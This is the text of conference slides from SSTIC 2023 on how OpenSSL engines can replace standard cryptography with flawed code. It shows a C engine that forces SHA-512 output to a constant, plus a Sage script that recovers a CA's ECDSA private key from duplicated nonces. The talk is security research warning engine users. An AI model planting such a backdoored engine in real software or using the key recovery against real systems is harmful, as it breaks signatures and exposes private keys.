Exploring OpenSSL Engines to Smash Cryptography

Dahmun Goudarzi and Guillaume Valadon



SSTIC 2023

Motivations

MOTIVATIONS

• NIST Post-Quantum Competition (2015-2023): new cryptographic libraries to be deployed.

• Cryptographic migration always long and cumbersome.

• Migration needs to be hybrid: classical and post-quantum working together: need for agility.

· How to modify OpenSSL to support PQC and hybrid schemes proficiently ?


PATCHES VS ENGINES

• Patches:

- · direct modifications of the source codes
- · numerous files to modify
- · prone to mistake induction and security flaws
- · painful to dispatch

• Engines:

- no modification of OpenSSL code
- · follow a strict API to define new schemes
- easy to dispatch and deploy: just a .so



Language	files	blank	comment	code
сс	 17	 987	649	5983
YAML	6	17	50	2546
Markdown	8	194	11	737
Bourne Shell	14	137	83	497
C/C++ Header	4	66	55	458
Python	3	53	30	420
CMake	3	13	4	156
Text	2	4	0	19
Windows Module Definition	1	0	0	2
SUM:	58	1471	882	10818

Same project adding several signatures schemes into OpenSSL with both approaches

Numerous engines exist

oqs-engine is a C-based OpenSSL ENGINE that enables the use of post-quantum digital signature algorithms.

Our new ENGINE, engNTRU, builds upon libbecc [15], which is itself derived from libsuola. Both previous works applied

• With OpenSSL 3.0, providers are introduced which brings even more agility.

software-based acceleration has been incorporated into the Intel QAT Engine for OpenSSL*, a dynamically loadable module that uses the OpenSSL ENGINE framework, allowing administrators to add this capability to OpenSSL without having to rebuild or replace their existing OpenSSL libraries.





• API allows to replace most functions in libcrypto

• How stealthy can a malicious engine be?

Focus of this talk: What if we replace standard, well studied cryptographic implementations by flawed ones


OpenSSL and Engines



SSTIC 2023

OPENSSL

- Applications: set of CLI calling libssl and libcrypto
- libssl (composed of TLS Protocols): implements the TLS and DTLS protocols.
- libcrypto (composed of Common Services, other Protocols, and {Legacy, Core, Default} Pro viders): implementations of numerous cryptogra phic objects and primitives.
- Engines: extend the functionality of libcrypto via the Engine API.



STATIC VS DYNAMIC USE

#include <openssl/conf.h> #include <openssl/evp.h> #include <openssl/err.h>

int main(int arc, char *argv[])

/* Load the human readable error strings for libcrypto */
ERR_load_crypto_strings();

```
/* Load all digest and cipher algorithms */
OpenSSL_add_all_algorithms();
```

/* Load config file, and other important initialisation *, OPENSSL_config(NULL);

byte buffer[128];

```
int rc = RAND_bytes(buffer, sizeof(buffer));
unsigned long err = ERR_get_error();
```

/* Clean up */

/* Removes all digests and ciphers */
EVP_cleanup();

/* if you omit the next, a small leak may be left when you
make use of the BIO (low level API) */
CRYPTO_cleanup_all_ex_data();

/* Remove error strings */
ERR_free_strings();

return 0;

~> openssl rand -hex 128

3cbcae274fcfbc73ff77291702671c1d00d5dbb1eb6c479773fb3f35b8d2a750611b6af02ed3490d290e8e8d1aa8bcef39e34 66f2279b98c68f450a12b69ce48cb0d4722d7a359ea5e3f2c43e73f95c28392604717489af720464bdb340bdc7b233cd9cfb0 4be1af45bbe5399ab2646a4f3ca8110556af91427ee9381151713f

OpenSSL example configuration file.
See doc/man5/config.pod for more info.

This is mostly being used for generation of certificate requests, # but may be used for auto loading of providers

Note that you can include other files from the main configuration
file using the .include directive.
#.include filename

This definition stops the following lines choking if HOME isn't
defined.

HOME = .

#

Use this in order to automatically load providers.
openssl_conf = openssl_init


• Introduced in OpenSSL 0.9.6 to bind low-level custom implementations of cryptographic algorithms

· Mostly used to enable hardware accelerators to replace the software counterpart

Good paper to implement your own engine:

Start your engines: Dynamically loadable contemporary crypto. 2019 IEEE Cybersecurity Development by Nicola Tuveri and Billy Bob Bromley

ENGINES OVERVIEW



STATIC VS DYNAMIC USE

> ../bin/openssl dgst -engine ../../openssl_dir/lib/engines-3/ossltest.dylib Engine "ossltest" set.

[!"#\$%&'()*+,-./0123456789:;<=>?@@

[openssl_def]
engines = engine_section

[engine_section]
your_engine = your_engine_section

[your_engine_section]
engine_id = your_engine_name
dynamic_path = PATH/TO/ENGINE/your_engine.{so,dll,dylib}
default_algorithms = ALL
init = 1

static const char *ENGINE_NAME = "your_engine"; engine_load(); ENGINE *e = ENGINE_by_id(ENGINE_NAME); ENGINE_init(e); // Make the engine's implementations the default implementations ENGINE_set_default(e, ENGINE_METHOD_ALL)); // Engine's clean up ENGINE_free(e);

Example on a PKIX

CHANGING SHA-512

Q

• Built-in countermeasure against RNG failures.

```
static void fill_known_dataunsigned char *md, unsigned int len)
    memset(md, 42, len);
 * SHA512 implementation.
static int digest_sha512_init(EVP_MD_CTX *ctx)
    return EVP_MD_meth_get_init(EVP_sha512())(ctx);
static int digest_sha512_update EVP_MD_CTX *ctx, const void *data,
                                size t count)
    return EVP_MD_meth_get_update(EVP_sha512())(ctx, data, count);
static int digest_sha512_final(EVP_MD_CTX *ctx, unsigned char *md)
    int ret = EVP_MD_meth_get_final(EVP_sha512())(ctx, md);
    if (ret > 0) {
        fill known data md, SHA512_DIGEST_LENGTH);
    return ret;
```

• Simulating a Certificate Authority with the constant SHA-512 engine

• Make the certificate issue at least 2 certificates with the engine (NB: even without the engine, those certificates will pass verification)

• Extract the signature and to-be-signed from the certificate (simple CLIs)

• Recovering the secret key

ECDSA signature algorithm

...and resulting nonce and key recovery from duplicated nonce

1:
$$h = H(m)$$
 secret / public
2: $e = OS2I(h) \mod q$
3: $k \leftarrow \mathcal{R}, k \in]0, q[$
4: $W = (W_x, W_y) = k \times G$
5: $r = W_x \mod q$
6: $s = k^{-1} \times (xr + e) \mod q$
7: Return (r,s)

From 6: above, we draw for two signatures (r, s_1) and (r, s_2) sharing the same duplicated nonce k for different messages:

Nonce recovery from nonce duplication

$$s_{1} - s_{2} = k^{-1} \times (xr + e_{1}) - k^{-1} \times (xr + e_{2}) \mod q$$

$$k^{-1} \times (xr + e_{1} - xr - e_{2}) \mod q$$

$$k^{-1} \times (e_{1} - e_{2}) \mod q$$

$$\implies k = (e_{1} - e_{2}) \times (s_{1} - s_{2})^{-1} \mod q$$

$$key recovery from nonce$$

$$x = (k \times s_{1} - e_{1}) \times r_{1}^{-1} \mod q$$

$$(k \times s_{2} - e_{2}) \times r_{2}^{-1} \mod q$$

SAGE SCRIPT FOR RECOVERY

```
n = 0xfffffff0000000fffffffffffffffbce6faada7179e84f3b9cac2fc632551
K = GF(n)
# 2 certificates
    = K(0x7e736e77359dc96303c345dea6890cf2102fe338c8a9062edb301641a6699e2f)
r
s_0 = K(0xea6cb44d2335d6a9a36095b741379eddda0bfc2c94e6a0fe02b05962f7fb0f81)
s 1 = K(0x78d5e565283f77bb2ca7e8bc09316286410d9e601a9272aca9106484d1cbddcc)
z = K(0x564e7666e1ae183c711678de624f4f34d8b992361c2fbd77ce5a03559c01d1d1)
z = K(0x53bb67c902ba8baddc1ad6266b847e484fc6c7e3bba13a1988e8c371f521ce35)
  = K((z 0 - z 1) / (s 0 - s 1))
k.
  = (s_0 * k - z_0) / r
d
d_a = K(d)
print("private key")
print(hex(d_a))
(k^{-1})*(z_1+r*d_a) == s_1
-> private key
—> 0x681237cfc1006c4fe0e924717e7b6119e88339a4b2ebcd48a10269915e697817
-> True
```



• Easy to implement / hard to detect engine: only touched SHA-512

· Recovered the secret key of the CA with 2 certificates, a simple script and a few CLI

• As seen in previous talk: hard to catch for regular users

• Can we do more with just modifications of libcrypto? (for instance messing with libssl)

CONCLUSION



• What are Engines in OpenSSL to modify or add new cryptographic schemes

· How to easily misuse engine to introduce (not so easy to detect) flaws

• More and more engines / providers will be used with OpenSSL 3.0: be careful with the one you use

• If you have any doubt about an engine found in the wild

sales-services@quarsklab.com



